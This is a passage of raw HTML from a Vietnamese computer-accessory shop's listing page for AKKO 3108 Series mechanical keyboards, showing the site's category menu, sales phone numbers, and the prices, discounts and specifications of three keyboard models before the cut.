          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_11"></div><!--box-new-->
            <div class="box_original" id="box_original_11">
              
              <div class="box_cate">
                <a href="/tui-boc-tui-xach-ba-lo.html" class="cat2">Túi bọc, túi xach, ba lô</a>
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/balo-laptop.html" class="cat3">Balo Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/balo-ags.html" title="Balo TUCANO" class="cat3">Balo TUCANO</a>
                    
                    <a href="/balo-sherpani.html" title="Balo SHERPANI" class="cat3">Balo SHERPANI</a>
                    
                    <a href="/balo-laptop/balo-tigernu.html" title="Balo TIGERNU" class="cat3">Balo TIGERNU</a>
                    
                    <a href="/balo-laptop/balo-socko.html" title="Balo SOCKO" class="cat3">Balo SOCKO</a>
                    
                    <a href="/balo-laptop/balo-simplecarry.html" title="Balo SIMPLECARRY" class="cat3">Balo SIMPLECARRY</a>
                    
                    <a href="/balo-laptop/balo-coolbell.html" title="Balo COOLBELL" class="cat3">Balo COOLBELL</a>
                    
                    <a href="/balo-laptop/balo-sakos.html" title="Balo SAKOS" class="cat3">Balo SAKOS</a>
                    
                    <a href="/balo-laptop/balo-incase.html" title="Balo INCASE" class="cat3">Balo INCASE</a>
                    
                    <a href="/balo-laptop/balo-targus.html" title="Balo TARGUS" class="cat3">Balo TARGUS</a>
                    
                    <a href="/balo-tomtoc.html" title="Balo TOMTOC" class="cat3">Balo TOMTOC</a>
                    
                    <a href="/balo-fsd.html" title="Balo FSD" class="cat3">Balo FSD</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-xach-laptop.html" class="cat3">Túi xách Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-xach-laptop/tui-xach-brinch.html" title="Túi xách BRINCH" class="cat3">Túi xách BRINCH</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-gearmax.html" title="Túi xách GEARMAX" class="cat3">Túi xách GEARMAX</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-coolbell.html" title="Túi xách COOLBELL" class="cat3">Túi xách COOLBELL</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-incase.html" title="Túi xách INCASE" class="cat3">Túi xách INCASE</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-tucano.html" title="Túi xách TUCANO" class="cat3">Túi xách TUCANO</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-targus.html" title="Túi xách TARGUS" class="cat3">Túi xách TARGUS</a>
                    
                    <a href="/tui-xach-tomtoc.html" title="Túi xách TOMTOC, Wiwu" class="cat3">Túi xách TOMTOC, Wiwu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-chong-soc-laptop.html" class="cat3">Túi chống sốc laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-tucano.html" title="Túi chống sốc TUCANO" class="cat3">Túi chống sốc TUCANO</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-xoc-coolbell.html" title="Túi chống xốc coolbell / Wiwu" class="cat3">Túi chống xốc coolbell / Wiwu</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-gearmax.html" title="Túi chống sốc GEARMAX" class="cat3">Túi chống sốc GEARMAX</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-targus.html" title="Túi chống sốc TARGUS" class="cat3">Túi chống sốc TARGUS</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-incase.html" title="Túi chống sốc INCASE" class="cat3">Túi chống sốc INCASE</a>
                    
                    <a href="/tui-chong-soc-tomtoc.html" title="Túi Chống sốc TOMTOC" class="cat3">Túi Chống sốc TOMTOC</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/pin-laptop.html" class="cat2">Pin Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-acer-lenovo.html" class="cat3">Pin Laptop Acer, Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-asus.html" class="cat3">Pin laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-samsung.html" class="cat3">Pin laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-lenovo.html" class="cat3">Pin Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-hp.html" class="cat3">Pin Laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-dell.html" class="cat3">Pin Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-apple.html" class="cat3">Pin Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-sony.html" class="cat3">Pin Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-toshiba.html" class="cat3">Pin Laptop Toshiba</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/ban-phim-laptop.html" class="cat2">Bàn Phím Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-tosiba.html" class="cat3">Bàn Phím Laptop Tosiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-sony.html" class="cat3">Bàn Phím Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/banphim-laptop-samsung.html" class="cat3">BànPhím Laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-lenovo.html" class="cat3">Bàn Phím Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-acer.html" class="cat3">Bàn Phím Laptop Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-apple.html" class="cat3">Bàn Phím Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-dell.html" class="cat3">Bàn Phím Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-asus.html" class="cat3">Bàn Phím Laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-hp.html" class="cat3">Bàn Phím Laptop Hp</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/sac-nguon-laptop.html" class="cat2">Sạc nguồn Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-samsung.html" class="cat3">Sạc laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-lenovo.html" class="cat3">Sạc laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-hp.html" class="cat3">Sạc laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-sony.html" class="cat3">Sạc laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-toshiba.html" class="cat3">Sạc laptop toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-dell.html" class="cat3">Sạc laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-asus.html" class="cat3">Sạc laptop asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-acer.html" class="cat3">Sạc laptop Acer</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-chia-chuyen-tin-hieu/hop-dung-o-cung.html" class="cat2">Hộp đựng ổ cứng</a>
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/box-bay-doc-king-o-cung.html" class="cat3">Box, Bay, Doc King ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/hop-bao-ve-o-cung.html" class="cat3">Hộp bảo vệ ổ cứng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/de-tan-nhiet.html" class="cat2">Đế tản nhiệt</a>
                
                <div class="cat-child-last">
                  <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html" class="cat3">Đế tỏa nhiệt laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/bo-nho-ram-laptop.html" class="cat2">Bộ nhớ Ram laptop</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram-laptop/ram-laptop.html" class="cat3">Ram laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/o-dia-dvd.html" class="cat2">Ổ đĩa DVD</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-mang.html" id="cat12">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_12.png" width="15px" height="13px" alt="Thiết bị mạng" srcset="">
            
            <span>Thiết bị mạng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_12"></div><!--box-new-->
            <div class="box_original" id="box_original_12">
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-tp-link.html" class="cat2">Thiết bị mạng TP-Link</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tp-link/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-totolink" class="cat2">Thiết bị mạng Totolink</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/bo-chia-chuyen-tin-hieu.html" class="cat2">Bộ chia, chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-hdmi.html" class="cat3">Bộ chia cổng HDMI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-usb.html" class="cat3">Bộ chia cổng USB</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-vga.html" class="cat3">Bộ chia cổng VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-tin-hieu-av.html" class="cat3">Bộ chia tín hiệu AV</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chuyen-doi-hdmi-vga.html" class="cat3">Bộ chuyển đổi HDMI, VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/extender.html" class="cat3">Extender</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/noi-dai-hdmi-vga.html" class="cat3">Nối dài HDMI - VGA</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-draytek.html" class="cat2">Thiết bị mạng Draytek</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="cat2">Cáp chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html" class="cat3">Cáp chuyển USB to VGA, HDMI, DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html" class="cat3">Cáp máy chiếu VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html" class="cat3">Cáp USB Type C to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-hdmi-vga-dvi" class="cat3">Cáp HDMI - VGA - DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-mang" class="cat3">Cáp mạng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-doi.html" class="cat2">Cáp chuyển đổi</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-hdmi-to-vga.html" class="cat3">Cáp HDMI to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-mini-displayport-to-vga.html" class="cat3">Cáp mini displayport to VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/thiet-bi-ket-noi-hdmi-khong-day.html" class="cat3">Thiết bị kết nối HDMI không dây</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-cisco" class="cat2">Thiết bị mạng Cisco</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-linksys/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
      </div><!--list-->
    </div><!--main-menu-->
    <div id="nav-right">
      <div class="item"><a href=""><i class="icon icon-nav-right-1"></i> Bán hàng trực tuyến</a>
        <div class="support-content">
          <table>
            <tr>
              <td>
                <b>NVKD bán lẻ Laptop:</b>
                <div class="red">0928 778 866 - 0929 268 866</div>
              </td>
              <td>
                <b>NVKD bán lẻ PC:</b>
                <div class="red">0985 283 553 </div>
              </td>
              <td>
                <b>Trả góp:</b>
                <div class="red">039 216 5555</div>
              </td>
              <td>
                <b>Bán phân phối:</b>
                <div class="red">0961 560 888 - 0342 014 444 </div>
              </td>
              <td>
                <b>Dự án:</b>
                <div class="red">096 558 8699</div>
              </td>
            </tr>
          </table>
        </div>
      </div><!--item-->
      <div class="item"><a href="/huong-dan-mua-hang-tra-gop"><i class="icon icon-nav-right-2"></i> Bán hàng trả góp</a></div>
      <div class="item"><a href="/khuyen-mai.html"><i class="icon icon-nav-right-3"></i> Khuyến mại</a></div>
      <div class="item"><a href="/tin-tuc"><i class="icon icon-nav-right-4"></i> Tin tức</a></div>
    </div><!--nav-right-->
    <a class="deal" href="/deal">
      <i class="icon icon-title-deal-nav"></i>
    </a>
  </div><!--container-->
</nav>
<div class="clearfix"></div>
<meta name="ahrefs-site-verification" content="bbef61089fbdb093191d096dbd15f6da63de0b1d11e4071f3d5667044f771367">
      

      <div class="container">
  <div id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      <a href="/" itemprop="item">
        <span itemprop="name">Trang chủ</span>
      </a>
       <meta itemprop="position" content="1" />
    </div>
    
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/gaming-gear.html" itemprop="item">
        <span itemprop="name">Gaming Gear</span>
      </a>
      <meta itemprop="position" content="2" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/linh-kien-may-tinh/ban-phim-co-choi-game.html" itemprop="item">
        <span itemprop="name">Bàn phím cơ chơi game</span>
      </a>
      <meta itemprop="position" content="3" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/ban-phim-akko.html" itemprop="item">
        <span itemprop="name">Bàn phím AKKO</span>
      </a>
      <meta itemprop="position" content="4" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/3108-series.html" itemprop="item">
        <span itemprop="name">3108 Series</span>
      </a>
      <meta itemprop="position" content="5" />
    </div>
    
  </div>
  <div class="clearfix"></div>
  <div class="banner-product-list owl-carousel owl-theme custom-nav mb-2">
    
  </div>

  <div id="content_center">
    <div class="top_area_list_page">
      <h1>3108 Series</h1>
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/3108-series.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/3108-series.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
    
    <div class="product-list">
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/ban-phim-co-akko-world-tour-tokyo-3108-akko-orange-switch-v2.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_15680_screenshot_1698120498.png" alt="Bàn phím cơ AKKO World Tour - Tokyo 3108 Akko Orange switch V2">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.190.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">1.699.000 VND</span>
    <span class="p-discount">-30%</span>
    
    <a href="/ban-phim-co-akko-world-tour-tokyo-3108-akko-orange-switch-v2.html" class="p-name">Bàn phím cơ AKKO World Tour - Tokyo 3108 Akko Orange switch V2</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/ban-phim-co-akko-world-tour-tokyo-3108-akko-orange-switch-v2.html" class="hover_name">Bàn phím cơ AKKO World Tour - Tokyo 3108 Akko Orange switch V2</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.190.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>1.699.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Bàn phím cơ AKKO World Tour - Tokyo 3108 Akko Orange switch V2<br/>
      
      PHIÊN BẢN MỚI SỬ DỤNG SWITCH AKKO V2 TỐT HƠN<br/>
      
      108 phím chuẩn ANSI<br/>
      
      Keycap PBT siêu bền với công nghệ in Dye-Sub<br/>
      
      Keycap custom lấy chủ đạo là màu hoa anh đào, núi Phú sĩ, cá chép và mèo may mắn (biểu tượng của Nhật Bản)<br/>
      
      Hỗ trợ multimedia, macro và có thể khóa phím Windows<br/>
      
      Phụ kiện: 1 sách hướng dẫn sử dụng + 1 keypuller + 1 cover che bụi + keycap tặng kèm + 1 dây cáp USB<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/ban-phim-co-akko-3108-rf-black-on-white-wireless-akko-v3-cream-blue-switch.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_15242_" alt="Bàn phím cơ AKKO 3108 RF Black on White Wireless Akko V3 Cream Blue switch">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.390.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">1.599.000 VND</span>
    <span class="p-discount">-14%</span>
    
    <a href="/ban-phim-co-akko-3108-rf-black-on-white-wireless-akko-v3-cream-blue-switch.html" class="p-name">Bàn phím cơ AKKO 3108 RF Black on White Wireless Akko V3 Cream Blue switch</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/ban-phim-co-akko-3108-rf-black-on-white-wireless-akko-v3-cream-blue-switch.html" class="hover_name">Bàn phím cơ AKKO 3108 RF Black on White Wireless Akko V3 Cream Blue switch</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.390.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>1.599.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Bàn phím cơ AKKO 3108 RF Black on White Wireless Akko V3 Cream Blue switch<br/>
      
      Model: 3108 (Fullsize, 108 keys)<br/>
      
      Kết nối: USB Type-C to Type-A (dây có thể tháo rời) hoặc không dây 2.4Ghz (sử dụng pin AAA)<br/>
      
      Kích thước: 440 x 140 x 41mm | Trọng lượng ~ 1.2 kg<br/>
      
      Tích hợp sẵn foam tiêu âm PCB<br/>
      
      Hỗ trợ NKRO / Multimedia / Macro / Khóa phím windows<br/>
      
      Keycap: PBT Double-Shot, Cherry profile<br/>
      
      Loại switch: Akko switch v3 (Cream Blue / Cream Yellow)<br/>
      
      Phụ kiện: 1 sách hướng dẫn sử dụng + 1 keypuller + 1 cover che bụi + 1 dây cáp USB Type-C to USB + 2 pin AAA<br/>
      
      Tương thích: Windows / MacOS / Linux<br/>
      
      Bàn phím AKKO khi kết nối với MacOS: (Ctrl -> Control | Windows -> Command | Alt -> Option, Mojave OS trở lên sẽ điều chỉnh được thứ tự của các phím này)<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/ban-phim-co-akko-3108-rf-black-on-white-wireless-akko-v3-cream-yellow-switch.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_15241_45679_akko_3108_rf_black_on_white__1_.jpg" alt="Bàn phím cơ AKKO 3108 RF Black on White Wireless Akko V3 Cream Yellow switch">
    </a>
    
    <span class="p-price">
      <span class="price-border">1.390.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">1.599.000 VND</span>
    <span class="p-discount">-14%</span>
    
    <a href="/ban-phim-co-akko-3108-rf-black-on-white-wireless-akko-v3-cream-yellow-switch.html" class="p-name">Bàn phím cơ AKKO 3108 RF Black on White Wireless Akko V3 Cream Yellow switch</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/ban-phim-co-akko-3108-rf-black-on-white-wireless-akko-v3-cream-yellow-switch.html" class="hover_name">Bàn phím cơ AKKO 3108 RF Black on White Wireless Akko V3 Cream Yellow switch</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">1.390.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>1.599.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>12 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Bàn phím cơ AKKO 3108 RF Black on White Wireless Akko V3 Cream Yellow switch<br/>
      
      Model: 3108 (Fullsize, 108 keys)<br/>
      
      Kết nối: USB Type-C to Type-A (dây có thể tháo rời) hoặc không dây 2.4Ghz (sử dụng pin AAA)<br/>
      
      Kích thước: 440 x 140 x 41mm | Trọng lượng ~ 1.2 kg<br/>
      
      Tích hợp sẵn foam tiêu âm PCB<br/>
